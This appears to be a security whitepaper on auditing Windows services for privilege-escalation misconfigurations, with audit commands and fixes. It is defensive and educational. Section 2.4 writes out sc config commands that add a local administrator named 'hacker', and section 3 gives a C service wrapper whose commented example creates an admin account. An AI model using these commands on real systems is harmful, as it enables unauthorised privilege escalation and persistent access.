MWR Labs Whitepaper

# All Roads Lead to SYSTEM

Kostas Lintovois

MWR LABS# Contents page

Contents page ........................................................................................... 2

1. Introduction ........................................................................................... 3

   1.1 Windows Service Accounts ........................................................................ 4

2. Auditing Windows Services ........................................................................ 5

   2.1 Insecure File System Permissions ................................................................ 5

   2.2 Insecure Registry Permissions .................................................................... 8

   2.3 Insecure Named Pipe Permissions ................................................................ 10

   2.4 Insecure Service Permissions ...................................................................... 12

   2.5 Missing DLLs ............................................................................................ 15

   2.6 Unquoted Service Binary Paths .................................................................. 18

3. Service Exploitation .................................................................................. 21

4. Scripted Assessment .................................................................................. 23

5. Summary .................................................................................................... 24

6. References ................................................................................................. 25

labs.mwrinfosecurity.com# 1. Introduction

This article discusses the implications of misconfigurations of Windows Services. These are often discovered in today's applications and could result in arbitrary code execution and the escalation of privileges. In fully patched Windows environments, a badly implemented service is among the most common attack vectors an attacker can pursue.

A Windows Service is a program that is not tied to any interactive user sessions and consists of at least one binary file. Services are analogous to UNIX daemons. They can be implemented as system drivers or as executables/DLLs and can be configured to start at different stages of the boot process. Examples of Windows Service types are kernel drivers, file system drivers, services which run in their own process and services which share the same process with others. The following sc command shows the properties of the http service. This is an example of a driver service implementing the HTTP protocol stack.

```
C:\Windows\system32>sc qc http
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: http
        TYPE               : 1  KERNEL_DRIVER
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : system32\drivers\HTTP.sys
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : HTTP
        DEPENDENCIES       :
        SERVICE_START_NAME :
```

By contrast, the following is an example of a typical Windows Service using its own binary which resides in a user defined directory. This is a standard service that will be displayed in the MMC Windows Services console:

```
C:\Windows\system32>sc qc usersvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: usersvc
        TYPE               : 110  WIN32_OWN_PROCESS (interactive)
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\servicedir\svc.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : UserService
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
```

The Service Control Manager (SCM) is the key component of the operating system responsible for providing a management interface to services.## 1.1 Windows Service Accounts

In order for a service to operate successfully, a system or a user account needs to be associated with it. Most often services run under the context of the following built-in system accounts:

- Local System (Also referred to as SYSTEM)
- Network Service
- Local Service

However, they can also run under the context of any other user account. The decision on the type of the account a service is associated with, is key for the security posture of the service and consequently the system's. From a security perspective, the account under which a service runs is crucial. This is because the user account permissions on the system dictate what resources the service can access and what operations it can perform. Consequently, if the service gets compromised, any code would run under the same context as the user that the service is associated with. A very common mistake often observed in Windows Services is related with this choice. A service should always follow the least privilege principle and the chosen account should just have the permissions necessary for it to operate.

In many cases, particularly in enterprise software where Windows Services support the applications, a service account is required on the system where they are installed. A common misconception is that these accounts should be added to an Administrative group (Local or Domain), due to the belief that only Administrators can start and stop services. This is not the case as non-administrative users can explicitly be given the required permissions to perform their tasks on a particular service, but not on every service, which is the case for administrators. This way, in the event of a compromise, it won't be possible for the attacker to gain complete control of the system, because the service account is not privileged.

When a service compromise occurs, the payload runs in the context of the service account. If this account is the SYSTEM or an Administrative account which then escalates to SYSTEM, the attacker can retrieve from the system's memory the plaintexts credentials from all the user sessions (interactive and non-interactive) on the system. Additionally the SYSTEM level access enables the retrieval of the local system's NTLM hashes. Due to the way authentication works in Windows environments, hashes and plaintext passwords are treated equally and as such either can be used to authenticate to other resources on the network. The lack of the requirement to crack the hashes could make the compromise spreading much faster. Thus it is important to always follow the least privilege principle when choosing this account.

A service should never run under a domain administrative account and also consideration should be taken if a standard domain account has to be associated with it. A dedicated local service account, which will be dictated by the same permissions as any other standard user on the system where the service operates, and explicitly assigned with only the required permissions, is a secure base to build upon. This can be extended in further hardening, so to minimise the exposed attack surface. If however a domain account is required, then a policy which restricts access to any resources irrelevant to the service should be applied.

The rest of this document describes some service areas which could be abused, if security best practice is not followed, resulting in arbitrary code execution and/or privilege escalation.# 2. Auditing Windows Services

The following sections detail common errors in configuring Windows Services, and how to check for these.

## 2.1 Insecure File System Permissions

A service binary as with any other file on the system, resides within a directory, it has a number of access permissions and it might inherit additional permissions from its parent container. There are two common misconfigurations often identified in this area:

- The directory which contains the service binary has been either explicitly set weak permissions or has inherited insecure permissions from its parent container
- The binary itself has been explicitly set with weak permissions

The first flaw is normally discovered in multi user applications. Because of the way they are often implemented, they may not correctly store individual user data, e.g. by utilizing the %APPDATA% environment variable. Instead they opt to use the current working directory of the binary and so the permissions on this folder need to be relaxed so that all users can write to this folder. Overwriting the service binary or its DLLs, may enable users to run arbitrary code in the context of the service account. The following example shows insecure permissions set on the service directory, as the "Everyone" group has full access on it.

```
C:\Program Files>icacls TestService
TestService Everyone:(OI)(CI)(F)
            NT AUTHORITY\SYSTEM:(I)(F)
            NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
            BUILTIN\Administrators:(I)(F)
            BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
            BUILTIN\Users:(I)(RX)
            BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
            CREATOR OWNER:(I)(OI)(CI)(IO)(F)
```

Examining the binary itself returns the following:

```
C:\Program Files\TestService>dir /q svc.exe
15/12/2011  14:00          340,056 SERVER1\Administrator   svc.exe
               1 File(s)        340,056 bytes
C:\Program Files\TestService>icacls svc.exe
svc.exe Everyone:(I)(F)
```

In this case, the binary file (svc.exe) inherits the permissions from the parent directory as the (I) indicates.

When it comes to auditing these services, all directories and files should be checked, even if they are contained within a parent directory which does have its permissions properly set. An example of enterprise software where service binary permissions were set insecurely was found in an earlier version of Symantec's pcAnywhere [1].Another common failure of file system permissions is related to inheritance. Even if the service installer hasn't explicitly set relaxed permissions on the service binary and directory, if inheritance is enabled, weak permissions might be enforced.

By default in Windows, regular users are not allowed to create files or directories directly under the file system root. However, they have APPEND_DATA rights on an already existing directory, allowing file overwrites. Some installers do not change the permissions if the user decides to install the software under the file system root. If a service binary is located in such a directory any authenticated user can overwrite the binary or the service DLLs, escalating their privileges. The following output shows the default permissions Windows assigns to a newly created directory called 'DangerousService' under the C:\ drive on a Windows Server 2012 R2 system.

```
C:\>cacls DangerousService
            NT AUTHORITY\SYSTEM:(OI)(CI)(ID)F
            BUILTIN\Administrators:(OI)(CI)(ID)F
            BUILTIN\Users:(OI)(CI)(ID)R
            BUILTIN\Users:(CI)(ID)(special access:)
                                   FILE_APPEND_DATA
            BUILTIN\Users:(CI)(ID)(special access:)
                                   FILE_WRITE_DATA
            CREATOR OWNER:(OI)(CI)(IO)(ID)F
```

The built-in Users group has append and write access on this directory. In some Windows versions, the output of the cacls command can sometimes be different from the previous and similar to the following:

```
C:\>cacls DangerousService
BUILTIN\Administrators:(ID)F
BUILTIN\Administrators:(OI)(CI)(IO)(ID)F
NT AUTHORITY\SYSTEM:(ID)F
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F
BUILTIN\Users:(OI)(CI)(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C
```

In this case the "Authenticated Users" group has change rights on the directory as the (C) at the end of the line indicates.

A handy native Windows command that returns, amongst other information, the binary paths of all the services is the following:

```
C:\>wmic service list config
<output redacted>
FALSE Normal badsvc C:\DangerousService\insecure.exe  Own Process
```

The above command can also run remotely; however, it should run under a user who has administrative level access on the target system. When it is run locally, any user level is sufficient.

```
C:\>wmic /node:target_IP /user:username /password:user_pwd service list config
```

After the identification of these paths, for each one of them, a command like cacls or icacls should be run against both the binary and the parent directory in order to review their access rights. Windows Services will likely be located under the System32 directory where standard users have read only access.User application services will most commonly be deployed to the “Program Files” directory. Priority should be given to any service binary paths which are not located within the above directories.## 2.2 Insecure Registry Permissions

Insecure permissions can also be found in the registry keys associated with a service. As with any other securable object in the system, registry keys have DACLs (Discretionary Access Control Lists). When a service is registered with the system, a new key is created under the following registry path:

```
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services
```

The following image shows the default registry entries that describe the service and were generated by Windows upon the service's creation:

The following image shows the access permissions of the service's registry key:

labs.mwrinfosecurity.comIn this instance we observe that the members of the "Authenticated Users" group have been assigned with "Full Control" over the key. Any authenticated user could compromise the service and escalate privileges by modifying the string of the ImagePath value to point to a binary of their choosing.

The Sysinternals Accesschk tool [2] is highly recommended to assess any sort of permissions more efficiently. Accesschk is not limited to registry keys; it also enables the user to view the access lists of different Windows objects such files, processes, users and groups, and services. One of the most useful features of the tool is that it returns objects to which a particular user or group may have write access. The following example returns the registry keys under the HKLM\System\CurrentControlSet\services registry key that the "Authenticated Users" group have write access to.

```
C:\>accesschk "authenticated users" -kvuqsw hklm\System\CurrentControlSet\services
RW HKLM\System\CurrentControlSet\services\badsvc
        KEY_ALL_ACCESS
```

Other built-in groups, such as Everyone, Interactive and Users, as well as any user defined groups which contain low privilege users, should be examined. Additionally nested group memberships should be evaluated as they may lead again to weak permissions. In order to query for all the users/groups that have write access to the services key and its subkeys, run the following command:

```
C:\>accesschk -kvuqsw hklm\System\CurrentControlSet\services > service_reg_permissions.txt
```

Insecure registry permissions are less likely to be present due to the fact that by default Windows grant write access to the services registry key only to administrative level users. However, it is recommended that this part of the system is always covered in service assessments.## 2.3 Insecure Named Pipe Permissions

Another service element that can be abused, in attempt to escalate privileges or execute arbitrary code, are any named pipes which may be associated with it. As with any other securable object in Windows, the system performs an access check before granting access to the object. Similar to the file system permissions, in a named pipe's Discretionary Access Control List (DACL) may offer an interface to the system in the context of the service account. For more information on Named Pipe security and access rights, refer to this MSDN article.

A quick way to assess named pipe access rights is with Sysnternals Process Explorer [3]. Once running, switch to Handle view and from the lower pane select the named pipe object. The following example shows the permissions of the vmware-authdpipe object for the VMware Authorisation service (vmware-authd.exe).

The DACL is present and contains one entry (Authenticated Users). After examining another service we get the following result.

In this instance, we see that the Orange mobile broadband service which runs under the SYSTEM account implements a named pipe (\Device\NamedPipe\OrangeMobileBroadband_Service) with an empty DACL.

labs.mwrinfosecurity.comA tool for quickly examining named pipe access rights is called pipesec [4]. In recent Windows versions it should be executed from an elevated shell. Running the tool without any parameters lists all the named pipes of a system. Providing a specific named pipe as an argument returns that pipe's access rights.

The output of the command shows that the named pipe's DACL is NULL and that the Everyone group is granted FULL_ACCESS. Consequently any low privileged user can interface with the named pipe. Named pipe vulnerabilities are worse than the typical local service privilege escalation, as they usually can be exploited remotely if a valid account on the target system is known. An advisory published by MWR [5] describes the technical details of the above vulnerable named pipe.## 2.4 Insecure Service Permissions

Windows Services, just as files or other securable objects, have a DACL associated with them that dictates what actions users or groups can perform. Windows natively allows the review and/or modification of these permissions through Microsoft's Management Console Security Configuration and Analysis snap-in. The following screenshot shows the service access rights of the Print Spooler service.

Similarly to file access rights, selecting the "Advanced" view returns a full listing of each individual service access rights.

labs.mwrinfosecurity.comIn order to audit the services DACLs, Accesschk is again the tool of choice. To assess the DACLs of all services present on system run the following command:

```
C:\>accesschk.exe -quvcw * > services_DACLs.txt
```

This will return the DACLs of every service. If one in particular is to be audited the following can be run instead:

```
C:\>accesschk.exe -quvcw ServiceName
```

An example of an insecure access assignment follows, where the "Authenticated Users" group is allowed to change the service's configuration and restart the service.

```
badsvc
  Medium Mandatory Level (Default) [No-Write-Up]
  RW NT AUTHORITY\SYSTEM
        SERVICE_ALL_ACCESS
  RW BUILTIN\Administrators
        SERVICE_ALL_ACCESS
  RW NT AUTHORITY\Authenticated Users
        SERVICE_QUERY_STATUS
        SERVICE_QUERY_CONFIG
        SERVICE_CHANGE_CONFIG
        SERVICE_INTERROGATE
        SERVICE_ENUMERATE_DEPENDENTS
        SERVICE_PAUSE_CONTINUE
        SERVICE_START
``````
        SERVICE_STOP
        SERVICE_USER_DEFINED_CONTROL
        READ_CONTROL
```

A direct privilege escalation attack is possible if the service runs under a higher privileged account than the user. It is worth noting that with this level of access to the service, a user could alter the service's logon account to LOCAL SYSTEM. This would ensure that the highest privilege level is obtained on the host. However, this decision depends on the objectives. If the Windows domain is targeted then it is often preferable to keep the service running under a domain user's context, as this provides more access to domain resources.

```
C:\>sc qc badsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: badsvc
        TYPE               : 10   WIN32_OWN_PROCESS
        START_TYPE         : 3    DEMAND_START
        ERROR_CONTROL      : 1    NORMAL
        BINARY_PATH_NAME   : C:\DangerousService\insecure.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : badsvc
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
```

To exploit the issue, any user who is successfully authenticated with the system could run the following set of commands to add a new local administrator that they control and then clean up:

```
C:\>sc config badsvc binpath= "cmd /c net user hacker S3cr3t /add"
C:\>sc stop badsvc
C:\>sc start badsvc
C:\>sc config badsvc binpath= "cmd /c net localgroup administrators hacker /add"
C:\>sc stop badsvc
C:\>sc start badsvc
C:\>sc config badsvc binpath= "C:\DangerousService\insecure.exe"
C:\>sc stop badsvc
C:\>sc start badsvc
```## 2.5 Missing DLLs

Another issue linked to Windows Services that could potentially enable an attacker to execute arbitrary code under the context of the service account is related to Dynamic Link Libraries (DLLs). As with any other Windows binary, when a service binary runs it requires a number of DLLs to function properly. These DLLs are mapped into the service process memory space at runtime. However, sometimes for various reasons (e.g. code debugging, backwards compatibility, bad coding practices), an application tries to load DLLs in an insecure way. This includes DLLs that might not exist on the system or those that are called without using a fully qualified path. This opens a window of opportunity for the service to be compromised and potentially for privileges to be escalated. By default in Windows when an application loads a DLL by name, the system will search for it in a predefined directory list which is called DLL search order. In 32bit Windows the search order is the following:

1. The directory from which the application loaded
2. The Windows 32bit System directory (C:\Windows\System32)
3. The Windows 16bit System directory (C:\Windows\System)
4. The Windows directory (C:\Windows)
5. The current working directory (CWD)
6. The directories in the System PATH variable
7. The directories in the User PATH variable

If the permissions in any of the above directories are not properly set, a user with write access on them could drop a DLL, containing arbitrary code, named the same as the expected DLL to be executed when it is loaded by the service. This attack is known as DLL hijacking. More details for the Windows DLL search order can be found in this MSDN article [6]. It also offers a more stealthy persistence mechanism the DLL is loaded in the context of an existing service. Additionally it could potentially bypass integrity monitoring software as it does not involve modification of existing files, which would be detected.

From an auditing perspective, at a permission level, it is important that all directories of the DLL search order be assessed, with particular attention to the members of the PATH variable (System and User) and the current working directory. The following image highlights Java JDK's binary directory that is contained in the System's PATH variable:```
C:\>set
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\testuser1\AppData\Roaming
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=W7PC
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
HOMEDRIVE=C:
HOMEPATH=\Users\testuser1
LOCALAPPDATA=C:\Users\testuser1\AppData\Local
LOGONSERVER=\\W7PC
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32
\WindowsPowerShell\v1.0\;C:\jdk\bin
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 26 Stepping 5, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=1a05
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
```

A review of the permissions of the JDK binary directory reveals that the "Authenticated Users" group has inherited change rights on it. This opens the exploitation window for standard system users to potentially escalate their privileges.

```
C:\>icacls C:\jdk\bin
C:\jdk\bin BUILTIN\Administrators:(I)(F)
           BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
           NT AUTHORITY\SYSTEM:(I)(F)
           NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
           BUILTIN\Users:(I)(OI)(CI)(RX)
           NT AUTHORITY\Authenticated Users:(I)(M)
           NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)

Successfully processed 1 files; Failed processing 0 files

C:\>
```

In order to detect DLL calls directly from the binary, the Sysinternals Process Monitor [7] application offers a quick way to audit a binary at runtime for various read and write operations, including file system calls. By setting a filter for the service process name and monitoring the file system operations, we observe the failed attempt as 'FILE_NOT_FOUND' in the results column. This allows us to identify calls to missing DLLs. In the example below the service attempts to load "symcagntctl.dll" but the file is not found on the system.

labs.mwrinfosecurity.comThe highlighted part of the output shows Windows going through the DLL search order, including the JDK's binary directory.

The service binary and DLLs should also be examined using static and dynamic analysis techniques. The analysis can provide information that the above method cannot, such as missing DLL dependencies of existing DLLs that occur upon the service's startup. In [8] the DLL hijacking technique is described, taking the example of the failed attempt of the "IKE and AuthIP IPsec Keying Modules" service to load wlbsctrl.dll on a Windows 7 build. This is the issue exploited by Metasploit's ikeext_service module [9].## 2.6 Unquoted Service Binary Paths

Another common misconfiguration that can be found in Windows Services is related to unquoted paths that contain spaces. The issue arises because of the way Windows interprets such paths. If the path is not enclosed in quote marks, its interpretation becomes ambiguous. The operating system will first attempt to run the binary from the path ending at the first space character, then the second, and so on. For example, when the following service is started:

```
C:\Program Files\Service Directory\binary name.exe
```

Windows would attempt to execute the highlighted in bold binaries in the following order:

1. **C:\Program.exe**
2. **C:\Program Files\Service.exe**
3. **C:\Program Files\Service Directory\binary.exe**
4. **C:\Program Files\Service Directory\binary name.exe**

MSDN's page for the CreateProcess API function [10] gives more details about the issue, at the section where the lpApplicationName parameter is described. Successful exploitation takes advantage of the logic flaw in the way that the lpApplicationName parameter is handled. This has been a known issue for some time now, but it hasn't been fixed as it is probably related to core system internal functions and as such it is considered normal behaviour. The following example demonstrates a service that contains a space in the binary path and is not enclosed within quotes.

```
C:\>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: unquotedsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Service Directory\launcher svc.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : UnquotedSvc
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
```

If an attacker could copy a file called service.exe or launcher.exe and place it on C:\ or C:\Service Directory\launcher.exe respectively, this would cause Windows to run the malicious executable in the user context of the service account at the next service restart. For this attack to succeed, the attacker must have write access to any directories along the path to the binary, in order to be able to drop the executable with the proper name and gain code execution. So there are two requirements for the attack to succeed. The Metasploit Framework includes the following post exploitation module:

```
exploit/windows/local/trusted_service_path
```

This module enables an attacker to potentially escalate privileges by exploiting unquoted service binary paths.It is recommended that all paths to services are enclosed in quote characters. This will ensure Windows will only attempt to locate the binary at the desired path. In order to review the services for unquoted binary paths, the following wmic command can be used locally on a system by both low and high privileged users:

```
C:\>wmic service list config
<output_redacted>
FALSE Normal UnquotedSvc   C:\Service Directory\launcher svc.exe
FALSE Normal SQLWriter "C:\Program Files\Microsoft SQL Server\90\Shared\sqlwriter.exe"
```

The above output shows a quoted and an unquoted binary path of two different services. The command can also run remotely but in this case administrative level of access is required:

```
C:\>wmic /node:target_IP /user:admin_user /password:admin_password service list config
```

From the above output the user can quickly identify which binary paths are not quoted, in order to proceed with the fix. For this vulnerability, the fix is straightforward: it does not require any code modifications and can be applied manually. One can navigate under the following registry location where Windows keeps an entry for every service registered with the system:

- HKLM\System\CurrentControlSet\services

Then find the service in question and change the value of the corresponding "ImagePath" key to be enclosed within double quotes.

Running the sc command again confirms the resolution of the issue:

```
C:\>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: unquotedsvc
        TYPE               : 10   WIN32_OWN_PROCESS
        START_TYPE         : 3    DEMAND_START
        ERROR_CONTROL      : 1    NORMAL
``````
        BINARY_PATH_NAME   : "C:\Service Directory\launcher svc.exe"
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : UnquotedSvc
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
```# 3. Service Exploitation

The exploitation of most flaws in a service that have been described so far involves the replacement of the service binary either by overwriting the file or by changing the service's configuration. Windows services require the use of specific functions and structures which produce a binary in a format that the Windows Service Manager expects. Using arbitrary executables results in unreliable execution because the Windows Service Manager may kill processes that do not respond in the expected manner. It is therefore recommended to use binaries that adhere to the service definition.

The Metasploit framework can produce such binaries on the fly, using the exe-service type in the msfvenom or with Metasploit's console generate command. However in some more complex scenarios, such as custom payloads or non-networked systems, the Metasploit payloads do not offer enough flexibility. Also without any obfuscation they are detectable by Anti-Virus software due to the known stubs. Using a service wrapper instead, can deal with these issues easier. The following C code is an example of such a wrapper.

```
#include <windows.h>
#include <stdio.h>
#define SLEEP_TIME 5000
SERVICE_STATUS ServiceStatus;
SERVICE_STATUS_HANDLE hStatus;

void ServiceMain(int argc, char** argv);
void ControlHandler(DWORD request);
typedef short (CALLBACK* FuncType)(LPCTSTR);

int Run()
{
/*  Code goes here e.g.
    system("net user servicetest Secret /ADD");
    system("net localgroup Administrators servicetest /ADD");
    return 0;
*/
}

int main()
{
    SERVICE_TABLE_ENTRY ServiceTable[2];
    ServiceTable[0].lpServiceName = "ServiceNameGoesHere";
    ServiceTable[0].lpServiceProc = (LPSERVICE_MAIN_FUNCTION)ServiceMain;
    ServiceTable[1].lpServiceName = NULL;
    ServiceTable[1].lpServiceProc = NULL;

    StartServiceCtrlDispatcher(ServiceTable);
    return 0;
``````
}


void ServiceMain(int argc, char** argv)
{
    ServiceStatus.dwServiceType        = SERVICE_WIN32;
    ServiceStatus.dwCurrentState       = SERVICE_START_PENDING;
    ServiceStatus.dwControlsAccepted   = SERVICE_ACCEPT_STOP | SERVICE_ACCEPT_SHUTDOWN;
    ServiceStatus.dwWin32ExitCode      = 0;
    ServiceStatus.dwServiceSpecificExitCode = 0;
    ServiceStatus.dwCheckPoint         = 0;
    ServiceStatus.dwWaitHint           = 0;

    hStatus = RegisterServiceCtrlHandler("ServiceNameGoesHere",
(LPHANDLER_FUNCTION)ControlHandler);
    Run();

    ServiceStatus.dwCurrentState = SERVICE_RUNNING;
    SetServiceStatus (hStatus, &ServiceStatus);

    while (ServiceStatus.dwCurrentState == SERVICE_RUNNING)
    {
             Sleep(SLEEP_TIME);
    }
    return;
}
void ControlHandler(DWORD request)
{
    switch(request)
    {
        case SERVICE_CONTROL_STOP:
                   ServiceStatus.dwWin32ExitCode = 0;
            ServiceStatus.dwCurrentState  = SERVICE_STOPPED;
            SetServiceStatus (hStatus, &ServiceStatus);
            return;
        case SERVICE_CONTROL_SHUTDOWN:
            ServiceStatus.dwWin32ExitCode = 0;
            ServiceStatus.dwCurrentState  = SERVICE_STOPPED;
            SetServiceStatus (hStatus, &ServiceStatus);
            return;
        default:
            break;
    }
    SetServiceStatus (hStatus,  &ServiceStatus);
    return;
}
```# 4. Scripted Assessment

This section has been included in order to discuss some alternatives that can be used to assess service misconfigurations and may not have been available at the time of the original writing.

One such tool is PowerUp [11], which enables the identification of service misconfigurations that could exploited and lead to escalation of privileges. It has been developed in PowerShell and from an attacker's perspective this technology is an attractive choice due to its powerful post exploitation capabilities and its ability to operate entirely in memory, leaving a minimal forensic trace.

Currently PowerUp detects weak file system and service permissions (sections 2.1 and 2.4), unquoted service paths (section 2.6) and DLL hijacking conditions (section 2.5). The cmdlets listed below can be invoked either independently or as part of the Invoke-AllChecks cmdlet which acts as a function wrapper.

```
Get-ServiceUnquoted - returns services with unquoted paths that also have a space in the name
Get-ServiceFilePermission - returns services where the current user can write to the service binary path or its config
Get-ServicePermission - returns services the current user can modify
Find-DLLHijack - finds .dll hijacking opportunities for currently running processes
Find-PathHijack - finds service %PATH% .dll hijacking opportunities
```

Users should be aware that Registry and Named Pipe permissions (sections 2.2 and 2.3) are not covered by the tool, so manual assessment will be required to include that part of a service's attack surface.# 5. Summary

When it comes to Windows Services, a number of misconfigurations and bad security practices can offer an attacker the opportunity to execute arbitrary code and escalate privileges. On fully patched systems, this vector can be an attacker's best bet. This article has sought to describe the most common implementation pitfalls of Windows Services, excluding memory corruption vulnerabilities, and to demonstrate how to identify them.

As we've seen, there are a number of ways in which misconfigured services could be compromised. There are five main areas related to the implementation of a service that can impact on the security of a system:

- File system/registry permissions
- Named Pipes permissions
- Service permissions
- Missing DLLs
- Unquoted service binary paths

Successful exploitation results in arbitrary code execution whilst bypassing most of the protections that the operating system enforces. Understanding the importance of this part of the system and the impact it has on the overall security posture, as well as how to assess it, is key to both attack and defence perspectives.# 6. References

[1] Symantec pcAnywhere insecure file permissions local privilege escalation (CVE-2011-3479). Available: http://www.exploit-db.com/exploits/18823

[2] Windows Sysinternals AccessChk. Available: http://technet.microsoft.com/en-gb/sysinternals/bb664922.aspx

[3] Windows Sysinternals Process Explorer. Available: http://technet.microsoft.com/en-gb/sysinternals/bb896653.aspx

[4] Win32 Pipe Security Editor Windows NT/2000/XP. Available: http://retired.beyondlogic.org/solutions/pipesec/pipesec.htm

[5] WebToGo 3G Dongle Software - Named Pipe Arbitrary Command Execution. Available: https://labs.mwrinfosecurity.com/advisories/2013/02/27/webtogo-3g-dongle-software---named-pipe-arbitrary-command-execution

[6] Dynamic-Link Library Search Order. Available: http://msdn.microsoft.com/en-us/library/ms682586%28v=vs.85%29.aspx

[7] Windows Sysinternals Process Monitor. Available: http://technet.microsoft.com/en-gb/sysinternals/bb896645.aspx

[9] Elevating privileges by exploiting weak folder permissions. Available: http://www.greyhathacker.net/?p=738

[9] IKE and AuthIP IPsec Keyring Modules Service (IKEEXT) Missing DLL Metasploit module. Available: http://www.rapid7.com/db/modules/exploit/windows/local/ikeext_service

[10] Windows CreateProcess API function. Available: http://msdn.microsoft.com/en-us/library/windows/desktop/ms682425(v=vs.85).aspx

[11] PowerShell Mafia/PowerSploit PowerUp. Available: https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc